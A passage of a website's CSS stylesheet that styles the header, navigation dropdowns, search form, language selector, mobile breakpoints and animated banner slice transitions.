	width: 100%;
	display: inline-block;
	vertical-align: top;
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: normal
}

.header .options li a {
	font-size: 14px;
	color: #fff;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.header_bg {
	height: 88px
}

.otherpage .header_bg {
	height: 138px
}

.button_menu {
	width: 80px;
	height: 80px;
	position: relative;
	margin-top: 10px;
	margin-right: 28px
}

.button_menu .menu {
	display: block;
	width: 30px;
	height: 26px;
	position: absolute;
	top: 50%;
	left: 50%;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.button_menu .menu span {
	display: block;
	width: 100%;
	height: 2px;
	background-color: #fff;
	position: absolute;
	left: 0
}

.button_menu .menu span:nth-child(1) {
	top: 0
}

.button_menu .menu span:nth-child(2) {
	top: 50%;
	margin-top: -1px
}

.button_menu .menu span:nth-child(3) {
	bottom: 0
}

.button_close .menu span:nth-child(2) {
	display: none
}

.navbar {
	width: calc(100% - 116px - 88px);
	position: relative
}

.navbar .nav {
	margin-left: 60px;
	font-size: 0;
	position: relative;
	z-index: 20
}

.navbar .nav>li {
	display: inline-block;
	margin-right: 30px;
	position: relative
}

.navbar .nav>li>a {
	display: block;
	font-size: 16px;
	color: #fff;
	line-height: 100px;
	line-height: 88px;
	position: relative;
	z-index: 2000
}

.navbar .nav>li>a span {
	display: inline-block;
	width: 20px;
	padding-left: 8px
}

.navbar .nav>li>a span:before {
	display: none
}

.navbar .nav>li>a .hasClass {
	width: 42px
}

.navbar .nav>li>a .hasClass:before {
	display: block
}

.navbar .nav>li>a:after {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	bottom: 0;
	height: 2px;
	background-color: #DC5F00;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.navbar .nav>li:last-child {
	margin-right: 0
}

.navbar .bgcover {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 10
}

.navbar .dropdown {
	position: absolute;
	top: 88px;
	left: -60px;
	width: 130px;
	width: 20vw;
	z-index: 1000;
	width: 60vw
}

.navbar .dropdown .dropdown-menu_wrapepr {
	padding-top: 30px;
	padding-bottom: 34px
}

.navbar .dropdown .dropdown-menu_wrapepr:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: -50vw;
	width: 200vw;
	height: 100%;
	background-color: rgba(0,0,0,0.8);
	z-index: 200
}

.dropnav {
	display: none;
	position: fixed;
	top: 100px;
	left: 0;
	right: 0;
	width: 100%;
	z-index: 3010;
	visibility: hidden;
	opacity: 0;
	transition: opacity .125s ease-in-out,visibility 1ms linear .1125s,transform .36s ease;
	-moz-transform: translate(0, 20px) scale(1, 0);
	-ms-transform: translate(0, 20px) scale(1, 0);
	-webkit-transform: translate(0, 20px) scale(1, 0);
	transform: translate(0, 20px) scale(1, 0)
}

.dropnav .dropnav_wrapper {
	background-color: #DC5F00;
	width: 958px;
	height: 282px;
	-moz-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	position: relative
}

.dropnav .dropnav_wrapper .dropdown {
	font-size: 0;
	height: 282px;
	overflow: hidden
}

.dropnav .dropnav_wrapper:after {
	content: "";
	display: block;
	position: absolute;
	top: -12px;
	left: 138px;
	border-bottom: 12px solid #DC5F00;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	margin-left: -30px;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	visibility: hidden;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.dropnav_wrapper ul,.navbar .dropdown ul {
	display: inline-block;
	vertical-align: top;
	padding-right: 60px;
	padding-left: 60px
}

.dropnav_wrapper ul:last-child,.navbar .dropdown ul:last-child {
	border-right: none
}

.dropnav_wrapper li,.navbar .dropdown li {
	padding-top: 10px;
	padding-bottom: 10px
}

.dropnav_wrapper li a,.navbar .dropdown li a {
	font-size: 14px;
	line-height: 20px;
	color: #fff;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	position: relative
}

.dropnav_wrapper .level_wrapper,.navbar .dropdown .level_wrapper {
	display: inline-block;
	vertical-align: top;
	position: relative;
	z-index: 300;
	border-left: 1px solid rgba(255,255,255,0.15)
}

.dropnav_wrapper .level_wrapper .level,.navbar .dropdown .level_wrapper .level {
	display: none
}

.dropnav_wrapper .level_wrapper li a,.navbar .dropdown .level_wrapper li a {
	color: #999
}

.dropnav_wrapper .dropdown-menu,.navbar .dropdown .dropdown-menu {
	display: inline-block;
	vertical-align: top;
	position: relative;
	z-index: 300
}

.dropnav_wrapper .img-box,.navbar .dropdown .img-box {
	width: 270px;
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
	position: relative;
	z-index: 300;
	margin-left: 60px
}

.dropnav_wrapper .img-box:before,.navbar .dropdown .img-box:before {
	padding-top: 104.44444%
}

.dropnav_wrapper .img-box>img,.navbar .dropdown .img-box>img {
	height: 100%;
	width: auto;
	left: 50%;
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	transform: translate(-50%, 0)
}

.formsearch {
	position: absolute;
	top: 0;
	right: 200px;
	right: 176px;
	right: 88px;
	height: 100px;
	height: 88px;
	background-color: #000;
	font-size: 0;
	padding-left: 30px;
	width: 375px;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	visibility: hidden;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	border-right: 1px solid rgba(255,255,255,0.2);
	z-index: 20
}

.formsearch .form-group {
	display: inline-block;
	width: 260px;
	width: 75%;
	height: 60px;
	margin-top: 14px;
	vertical-align: top;
	position: relative;
	margin-right: -15px;
	-moz-transition: all .8s ease;
	-o-transition: all .8s ease;
	-webkit-transition: all .8s ease;
	transition: all .8s ease;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	visibility: hidden;
	width: 0;
	position: absolute;
	top: 0;
	right: 25%
}

.formsearch .form-control {
	display: block;
	padding: 0;
	margin: 0;
	border: none;
	background: none;
	height: 100%;
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,0.6);
	font-size: 14px;
	color: #ffff;
	padding: 0 20px
}

.formsearch .form-control+label {
	position: absolute;
	top: 22px;
	left: 20px;
	font-size: 14px;
	color: #fff
}

.formsearch .form-control::-webkit-input-placeholder {
	font-size: 14px;
	color: #fff
}

.formsearch .form-control::-moz-placeholder {
	font-size: 14px;
	color: #fff
}

.formsearch .form-control:-ms-input-placeholder {
	font-size: 14px;
	color: #fff
}

.formsearch .form-control:-moz-placeholder {
	font-size: 14px;
	color: #fff
}

.formsearch .form-group.on .form-control+label {
	display: none
}

.formsearch .form-control:focus {
	outline: none
}

.formsearch .button {
	padding: 0;
	margin: 0;
	border: none;
	background: none;
	display: inline-block;
	width: 88px;
	height: 88px;
	line-height: 88px;
	text-align: center;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	font-size: 20px;
	float: right
}

.formsearch .button:focus {
	outline: none
}

.formsearch.active {
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
	visibility: visible
}

.formsearch.active .form-group {
	width: calc(100% - 100px);
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
	visibility: visible
}

.container-full {
	background-color: rgba(0,0,0,0.8);
	position: fixed;
	top: 88px;
	left: 0;
	width: 100%;
	z-index: 2500
}

.language-box {
	display: none;
	text-align: right;
	padding: 40px 0 70px 0;
	font-size: 0;
	padding-right: 32px
}

.language-box dl {
	display: inline-block;
	margin: 0 13px;
	vertical-align: top;
	text-align: left
}

.language-box dl img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 20px;
	position: absolute;
	top: 0;
	left: 0
}

.language-box dt {
	font-size: 20px;
	color: #fff;
	padding-bottom: 15px
}

.language-box dt a {
	color: #fff;
	transition: all .3s;
	-webkit-transition: all .3s;
	-moz-transition: all .3s
}

.language-box dd {
	display: inline-block;
	display: block;
	margin-top: 16px
}

.language-box dd a {
	display: block;
	font-size: 14px;
	color: #fff;
	border-bottom: 1px solid #303030;
	padding-bottom: 16px;
	padding-right: 45px;
	position: relative;
	padding-left: 42px
}

@media only screen and (max-width: 1280px) {
	.navbar .nav {
		margin-left: 30px
	}

	.navbar .nav>li {
		margin-right: 20px
	}
}

@media only screen and (min-width: 1025px) {
	.dropdown .dropdown-menu_wrapepr {
		display: none
	}

	.header .btn_inquiry:hover {
		background-color: rgba(220,95,0,0.8)
	}

	.header .btn_lang:hover .options {
		width: 100%;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1;
		visibility: visible
	}

	.options a:hover,.dropnav_wrapper li a:hover {
		filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
		opacity: .8
	}

	.header .btn_lang>a,.navbar .nav>li>a {
		-moz-transition: all .36s ease;
		-o-transition: all .36s ease;
		-webkit-transition: all .36s ease;
		transition: all .36s ease
	}

	.navbar .dropdown li a:hover,.navbar .dropdown li.active a {
		color: #DC5F00
	}

	.navbar .nav>li>a:after {
		width: 0;
		left: auto;
		right: 0
	}

	.navbar .nav>li:hover>a:after,.navbar .nav>li.active>a:after {
		width: 100%;
		left: 0;
		right: 100%
	}

	.header .btn_search:hover,.header .btn_lang:hover>a,.navbar .nav>li.active>a,.navbar .nav>li:hover>a {
		color: #DC5F00
	}

	.language-box dd a {
		-moz-transition: all .36s ease;
		-o-transition: all .36s ease;
		-webkit-transition: all .36s ease;
		transition: all .36s ease
	}

	.language-box dd a:hover {
		color: #DC5F00
	}
}

@media only screen and (max-width: 1130px) {
	.header .btn_tools_menu {
		display: none
	}

	.navbar .dropdown {
		display: none
	}

	.navbar .nav>li>a:after {
		display: none
	}

	.navbar .dropdown ul {
		padding-left: 0;
		padding-right: 0;
		display: block
	}

	.navbar .dropdown .dropdown-menu {
		display: block;
		width: 100%;
		position: relative;
		padding: 0;
		padding-top: 0
	}

	.header {
		padding-left: 5.33333%;
		height: auto
	}

	.header .logo {
		width: 148px;
		height: 62px;
		background-size: 148px auto;
		margin-top: 19px
	}

	.navbar {
		display: none;
		position: fixed;
		top: 100px;
		left: 0;
		width: 100%;
		height: calc(100vh - 100px)
	}

	.navbar .nav {
		margin-left: 0;
		position: relative;
		z-index: 300;
		float: none;
		clear: both
	}

	.navbar .nav>li {
		display: inline-block;
		vertical-align: top;
		width: 50%;
		margin-right: 0;
		padding-left: 14.13333%;
		border-bottom: 1px solid rgba(255,255,255,0.1);
		border-right: 1px solid rgba(255,255,255,0.1)
	}

	.formsearch .form-control+label {
		left: 18.79433%
	}

	.formsearch .form-control {
		padding: 0 18.79433%
	}

	.navbar .nav>li:last-child {
		border-bottom: none
	}

	.navbar .nav>li.on {
		background-color: #DC5F00
	}

	.navbar .nav>li>a {
		color: #fff;
		font-size: 24px
	}

	.button_close {
		-moz-transform: translate(100px, 0);
		-ms-transform: translate(100px, 0);
		-webkit-transform: translate(100px, 0);
		transform: translate(100px, 0)
	}

	.header .btn_inquiry {
		width: 100px;
		height: 100px;
		line-height: 100px;
		-moz-transition: all .36s ease;
		-o-transition: all .36s ease;
		-webkit-transition: all .36s ease;
		transition: all .36s ease
	}

	.header .btn_inquiry.opa {
		filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
		opacity: 0
	}

	.header .btn_tools {
		position: relative;
		display: block;
		float: none;
		clear: both;
		width: 100%;
		border-top: 1px solid rgba(255,255,255,0.1);
		z-index: 200
	}

	.header .telphone {
		display: block;
		width: 100%;
		font-size: 28px;
		border-bottom: 1px solid rgba(255,255,255,0.1);
		text-align: center
	}

	.header .telphone span {
		display: inline-block;
		width: 50%;
		margin-right: 0 !important;
		padding-left: 12%;
		font-size: 14px !important
	}

	.header .telphone .icon-icon_tel {
		font-size: 30px;
		padding-left: 19%
	}

	.header .btn_search {
		display: inline-block;
		vertical-align: top;
		width: 50%;
		font-size: 30px;
		border-right: none;
		float: right;
		border-bottom: 1px solid rgba(255,255,255,0.1);
		text-align: left;
		padding-left: 18%
	}

	.header .btn_lang {
		display: inline-block;
		vertical-align: top;
		width: 50%;
		font-size: 28px;
		border-right: none;
		border-bottom: 1px solid rgba(255,255,255,0.1);
		border-right: 1px solid rgba(255,255,255,0.1);
		text-align: left;
		padding-left: 18%
	}

	.header .btn_lang span {
		font-size: 28px;
		margin-left: 5px
	}

	.navbar .dropdown {
		top: 100px;
		left: 0;
		width: calc(100% + 1px);
		background-color: #DC5F00;
		z-index: 3000
	}

	.navbar .dropdown .dropdown-menu_wrapepr {
		padding-top: 0;
		padding-bottom: 0
	}

	.navbar .dropdown .dropdown-menu_wrapepr:after {
		display: none
	}

	.navbar .dropdown .img-box {
		display: none
	}

	.navbar .dropdown .dropdown-menu {
		width: 100% !important
	}

	.navbar .dropdown .level {
		display: none
	}

	.navbar .dropdown li {
		padding: 30px 0;
		padding-left: 28.26667%;
		height: auto;
		line-height: normal
	}

	.navbar .dropdown li a {
		font-size: 24px;
		height: auto;
		line-height: normal
	}

	.button_close .menu span:nth-child(1) {
		-moz-transform: rotate(45deg) translate(9px, 9px);
		-ms-transform: rotate(45deg) translate(9px, 9px);
		-webkit-transform: rotate(45deg) translate(9px, 9px);
		transform: rotate(45deg) translate(9px, 9px)
	}

	.button_close .menu span:nth-child(3) {
		-moz-transform: rotate(-45deg) translate(8px, -9px);
		-ms-transform: rotate(-45deg) translate(8px, -9px);
		-webkit-transform: rotate(-45deg) translate(8px, -9px);
		transform: rotate(-45deg) translate(8px, -9px)
	}

	.formsearch {
		position: relative;
		width: auto;
		height: 100px;
		background-color: #212121;
		top: 0;
		right: 0;
		margin-left: 0;
		margin-right: 0;
		border-right: none;
		font-size: 0;
		padding-left: 0;
		z-index: 200
	}

	.formsearch .form-group {
		margin-right: 0
	}

	.formsearch.active .form-group {
		width: 75%
	}

	.formsearch .button {
		width: 20%;
		width: 25%;
		background-color: #DC5F00
	}

	.header .telphone .icon-icon_tel {
		height: auto
	}

	.navbar .bgcover {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background-color: #212121;
		z-index: 100
	}

	.navbar .dropdown .dropdown-menu_wrapepr {
		width: 100% !important
	}

	.container-full {
		top: 0;
		z-index: 4000;
		padding-left: 5.33333%;
		padding-right: 5.33333%;
		height: 100%;
		overflow-y: scroll
	}

	.container-full .cover {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: 20
	}

	.language-box dt {
		font-size: 16px;
		padding-bottom: 0
	}

	.language-box dl {
		display: block;
		margin: 0;
		padding-top: 20px;
		position: relative;
		z-index: 30;
		width: 100%
	}

	.language-box dl:first-child {
		padding-top: 0
	}

	.language-box dd {
		display: inline-block;
		width: 50%;
		vertical-align: top;
		padding-right: 0;
		border-bottom: none
	}

	.navbar .dropdown .level_wrapper {
		display: none !important
	}

	.container-full .button_menu {
		position: absolute;
		top: 5px;
		right: 63px;
		margin-right: 0;
		margin-top: 0
	}

	.language-box dl img {
		display: block;
		margin-right: 10px;
		margin-bottom: 10px
	}

	.language-box dd a {
		padding-right: 0
	}
}

@media only screen and (max-width: 768px) {
	.container-full .button_menu {
		position: absolute;
		top: 5px;
		right: 63px;
		margin-right: 0;
		margin-top: 0
	}

	.otherpage .header_bg {
		height: 100px
	}

	.header .logo {
		width: 74px;
		height: 31px;
		background-size: 74px auto;
		margin-top: 10px
	}

	.header_bg {
		height: 50px
	}

	.header .btn_inquiry {
		width: 50px;
		height: 50px;
		line-height: 50px;
		font-size: 16px
	}

	.button_menu {
		width: 40px;
		height: 40px;
		margin-right: 14px;
		margin-top: 5px
	}

	.button_close {
		-moz-transform: translate(50px, 0);
		-ms-transform: translate(50px, 0);
		-webkit-transform: translate(50px, 0);
		transform: translate(50px, 0)
	}

	.button_menu .menu {
		width: 18px;
		height: 14px
	}

	.navbar .nav>li,.navbar .nav>li>a,.header .telphone,.header .btn_lang,.header .btn_search {
		line-height: 50px;
		height: 50px
	}

	.navbar {
		top: 50px;
		height: calc(100vh - 50px)
	}

	.navbar .nav>li>a {
		font-size: 14px
	}

	.navbar .dropdown {
		top: 50px
	}

	.header .telphone {
		font-size: 14px
	}

	.header .telphone .icon-icon_tel {
		font-size: 16px
	}

	.header .btn_search {
		font-size: 16px
	}

	.header .btn_lang {
		font-size: 14px
	}

	.header .btn_lang span {
		font-size: 14px
	}

	.navbar .dropdown li {
		padding: 15px 0;
		padding-left: 28.26667%
	}

	.navbar .dropdown li a {
		font-size: 14px
	}

	.button_close .menu span:nth-child(1) {
		-moz-transform: rotate(45deg) translate(4px, 4px);
		-ms-transform: rotate(45deg) translate(4px, 4px);
		-webkit-transform: rotate(45deg) translate(4px, 4px);
		transform: rotate(45deg) translate(4px, 4px)
	}

	.button_close .menu span:nth-child(3) {
		-moz-transform: rotate(-45deg) translate(4px, -5px);
		-ms-transform: rotate(-45deg) translate(4px, -5px);
		-webkit-transform: rotate(-45deg) translate(4px, -5px);
		transform: rotate(-45deg) translate(4px, -5px)
	}

	.formsearch {
		height: 50px
	}

	.formsearch .form-group {
		height: 50px;
		margin-top: 0
	}

	.formsearch .button {
		height: 50px;
		line-height: 50px;
		font-size: 16px
	}
}

@-webkit-keyframes scale-down {
	from {
		-webkit-transform: translate3d(0, 0, 300px);
		-moz-transform: translate3d(0, 0, 300px);
		-ms-transform: translate3d(0, 0, 300px);
		-o-transform: translate3d(0, 0, 300px);
		transform: translate3d(0, 0, 300px)
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@-moz-keyframes scale-down {
	from {
		-webkit-transform: translate3d(0, 0, 300px);
		-moz-transform: translate3d(0, 0, 300px);
		-ms-transform: translate3d(0, 0, 300px);
		-o-transform: translate3d(0, 0, 300px);
		transform: translate3d(0, 0, 300px)
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@-o-keyframes scale-down {
	from {
		-webkit-transform: translate3d(0, 0, 300px);
		-moz-transform: translate3d(0, 0, 300px);
		-ms-transform: translate3d(0, 0, 300px);
		-o-transform: translate3d(0, 0, 300px);
		transform: translate3d(0, 0, 300px)
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes scale-down {
	from {
		-webkit-transform: translate3d(0, 0, 300px);
		-moz-transform: translate3d(0, 0, 300px);
		-ms-transform: translate3d(0, 0, 300px);
		-o-transform: translate3d(0, 0, 300px);
		transform: translate3d(0, 0, 300px)
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.effect_banner {
	position: relative;
	z-index: 200
}

#bg-transitions {
	overflow: hidden;
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	-webkit-backface-visibility: hidden !important;
	backface-visibility: hidden !important;
	-webkit-transform-style: preserve-3d !important;
	-moz-transform-style: preserve-3d !important;
	-ms-transform-style: preserve-3d !important;
	-o-transform-style: preserve-3d !important;
	transform-style: preserve-3d !important;
	background-color: #000;
	z-index: 100
}

.bg-container {
	overflow: hidden;
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: -100;
	width: 100%;
	height: 100%;
	-webkit-perspective: 1200px;
	-moz-perspective: 1200px;
	perspective: 1200px;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.bg-container.current {
	z-index: -1
}

.bg-container.current.scaling .bg-slice {
	-webkit-animation: scale-down 1.3s ease-in-out forwards;
	-moz-animation: scale-down 1.3s ease-in-out forwards;
	animation: scale-down 1.3s ease-in-out forwards
}

.bg-container.current.triggered {
	z-index: 100 !important
}

.bg-slice {
	float: left;
	width: 100%;
	height: 100%;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.bg-image {
	overflow: hidden;
	position: relative;
	min-width: 100%;
	height: 100%
}

.bg-image img,.bg-image video {
	display: block;
	position: absolute
}

#bg-fade {
	display: none;
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 10;
	background-size: auto 100% !important;
	background-position: left top !important;
	background-repeat: no-repeat !important;
	background: #000
}

.effect-col-1 .bg-slice {
	width: 100%;
	height: 100%;
	overflow: hidden
}

.effect-col-1 .bg-slice .bg-image {
	width: 100%;
	height: 100%;
	overflow: hidden;
	background: #000
}

.effect-col-1 .bg-slice .bg-image video {
	width: 100%;
	height: 100%
}

@media only screen and (max-width: 1023px) {
	.effect-col-1 .bg-slice .bg-image video {
		display: none !important
	}
}

@media only screen and (max-width: 1023px) {
	.effect-col-1 .bg-slice .bg-image {
		background-size: cover
	}
}

.effect-col-1.triggered .bg-slice .bg-image {
	-webkit-transition: all 1.1s cubic-bezier(0.7, 0, 0.3, 1);
	-moz-transition: all 1.1s cubic-bezier(0.7, 0, 0.3, 1);
	transition: all 1.1s cubic-bezier(0.7, 0, 0.3, 1)
}

.effect-col-1.triggered .bg-slice:nth-child(1) .bg-image {
	-webkit-transform: translateY(-1110px);
	-moz-transform: translateY(-1110px);
	-ms-transform: translateY(-1110px);
	-o-transform: translateY(-1110px);
	transform: translateY(-1110px)
}

@media only screen and (max-width: 600px) {
	.effect-col-1.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateY(-650px);
		-moz-transform: translateY(-650px);
		-ms-transform: translateY(-650px);
		-o-transform: translateY(-650px);
		transform: translateY(-650px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-1.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateY(-1610px);
		-moz-transform: translateY(-1610px);
		-ms-transform: translateY(-1610px);
		-o-transform: translateY(-1610px);
		transform: translateY(-1610px)
	}
}

.effect-col-5 .bg-slice {
	width: 20%;
	height: 100%;
	overflow: hidden
}

.effect-col-5 .bg-slice .bg-image {
	width: 100%;
	height: 100%
}

.effect-col-5 .bg-slice .bg-image img {
	min-width: 500%;
	height: 100%
}

.effect-col-5 .bg-slice:nth-child(1) img {
	left: 0;
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	transition-delay: 0s
}

.effect-col-5 .bg-slice:nth-child(2) img {
	left: -100%;
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	transition-delay: 0.3s
}

.effect-col-5 .bg-slice:nth-child(3) img {
	left: -200%;
	-webkit-transition-delay: 0.6s;
	-moz-transition-delay: 0.6s;
	transition-delay: 0.6s
}

.effect-col-5 .bg-slice:nth-child(4) img {
	left: -300%;
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	transition-delay: 0.3s
}

.effect-col-5 .bg-slice:nth-child(5) img {
	left: -400%;
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	transition-delay: 0s
}

.effect-col-5.triggered img {
	-webkit-transition: all 0.8s ease-in;
	-moz-transition: all 0.8s ease-in;
	transition: all 0.8s ease-in;
	-webkit-transform: translateY(810px);
	-moz-transform: translateY(810px);
	-ms-transform: translateY(810px);
	-o-transform: translateY(810px);
	transform: translateY(810px)
}

@media only screen and (max-width: 600px) {
	.effect-col-5.triggered img {
		-webkit-transform: translateY(650px);
		-moz-transform: translateY(650px);
		-ms-transform: translateY(650px);
		-o-transform: translateY(650px);
		transform: translateY(650px)
	}
}

@media only screen and (min-height: 810px) {
	.effect-col-5.triggered img {
		-webkit-transform: translateY(1110px);
		-moz-transform: translateY(1110px);
		-ms-transform: translateY(1110px);
		-o-transform: translateY(1110px);
		transform: translateY(1110px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-5.triggered img {
		-webkit-transform: translateY(1610px);
		-moz-transform: translateY(1610px);
		-ms-transform: translateY(1610px);
		-o-transform: translateY(1610px);
		transform: translateY(1610px)
	}
}

.effect-col-4 .bg-slice {
	width: 50%;
	height: 50%
}

.effect-col-4 .bg-slice .bg-image {
	width: 100%;
	height: 100%;
	-webkit-transition: all 0.8s ease-in;
	-moz-transition: all 0.8s ease-in;
	transition: all 0.8s ease-in
}

.effect-col-4 .bg-slice .bg-image img {
	min-width: 200%;
	height: 200%
}

.effect-col-4 .bg-slice:nth-child(n+3) .bg-image {
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	transition-delay: 0.3s
}

.effect-col-4 .bg-slice:nth-child(1) img {
	left: 0
}

.effect-col-4 .bg-slice:nth-child(2) img {
	left: -100%
}

.effect-col-4 .bg-slice:nth-child(3) img {
	top: -100%
}

.effect-col-4 .bg-slice:nth-child(4) img {
	top: -100%;
	left: -100%
}

.effect-col-4.triggered .bg-slice img {
	-webkit-transition: all 0.8s ease-in;
	-moz-transition: all 0.8s ease-in;
	transition: all 0.8s ease-in
}

.effect-col-4.triggered .bg-slice:nth-child(odd) .bg-image {
	-webkit-transform: translateX(-810px);
	-moz-transform: translateX(-810px);
	-ms-transform: translateX(-810px);
	-o-transform: translateX(-810px);
	transform: translateX(-810px)
}

@media only screen and (max-width: 600px) {
	.effect-col-4.triggered .bg-slice:nth-child(odd) .bg-image {
		-webkit-transform: translateX(-310px);
		-moz-transform: translateX(-310px);
		-ms-transform: translateX(-310px);
		-o-transform: translateX(-310px);
		transform: translateX(-310px)
	}
}

@media only screen and (min-width: 1600px) {
	.effect-col-4.triggered .bg-slice:nth-child(odd) .bg-image {
		-webkit-transform: translateX(-970px);
		-moz-transform: translateX(-970px);
		-ms-transform: translateX(-970px);
		-o-transform: translateX(-970px);
		transform: translateX(-970px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-4.triggered .bg-slice:nth-child(odd) .bg-image {
		-webkit-transform: translateX(-1290px);
		-moz-transform: translateX(-1290px);
		-ms-transform: translateX(-1290px);
		-o-transform: translateX(-1290px);
		transform: translateX(-1290px)
	}
}

.effect-col-4.triggered .bg-slice:nth-child(even) .bg-image {
	-webkit-transform: translateX(810px);
	-moz-transform: translateX(810px);
	-ms-transform: translateX(810px);
	-o-transform: translateX(810px);
	transform: translateX(810px)
}

@media only screen and (max-width: 600px) {
	.effect-col-4.triggered .bg-slice:nth-child(even) .bg-image {
		-webkit-transform: translateX(310px);
		-moz-transform: translateX(310px);
		-ms-transform: translateX(310px);
		-o-transform: translateX(310px);
		transform: translateX(310px)
	}
}

@media only screen and (min-width: 1600px) {
	.effect-col-4.triggered .bg-slice:nth-child(even) .bg-image {
		-webkit-transform: translateX(970px);
		-moz-transform: translateX(970px);
		-ms-transform: translateX(970px);
		-o-transform: translateX(970px);
		transform: translateX(970px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-4.triggered .bg-slice:nth-child(even) .bg-image {
		-webkit-transform: translateX(1290px);
		-moz-transform: translateX(1290px);
		-ms-transform: translateX(1290px);
		-o-transform: translateX(1290px);
		transform: translateX(1290px)
	}
}

.effect-col-2 .bg-slice {
	width: 100%;
	height: 50%
}

.effect-col-2 .bg-slice .bg-image {
	width: 100%;
	height: 100%
}

.effect-col-2 .bg-slice .bg-image img {
	min-width: 100%;
	height: 200%
}

.effect-col-2 .bg-slice:nth-child(2) img {
	top: -100%
}

.effect-col-2.triggered .bg-slice .bg-image {
	-webkit-transition: all 1.2s ease-in;
	-moz-transition: all 1.2s ease-in;
	transition: all 1.2s ease-in
}

.effect-col-2.triggered .bg-slice:nth-child(1) .bg-image {
	-webkit-transform: translateX(-1610px);
	-moz-transform: translateX(-1610px);
	-ms-transform: translateX(-1610px);
	-o-transform: translateX(-1610px);
	transform: translateX(-1610px)
}

@media only screen and (max-width: 600px) {
	.effect-col-2.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateX(-610px);
		-moz-transform: translateX(-610px);
		-ms-transform: translateX(-610px);
		-o-transform: translateX(-610px);
		transform: translateX(-610px)
	}
}

@media only screen and (min-width: 1600px) {
	.effect-col-2.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateX(-1930px);
		-moz-transform: translateX(-1930px);
		-ms-transform: translateX(-1930px);
		-o-transform: translateX(-1930px);
		transform: translateX(-1930px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-2.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateX(-2570px);
		-moz-transform: translateX(-2570px);
		-ms-transform: translateX(-2570px);
		-o-transform: translateX(-2570px);
		transform: translateX(-2570px)
	}
}

.effect-col-2.triggered .bg-slice:nth-child(2) .bg-image {
	-webkit-transform: translateX(1610px);
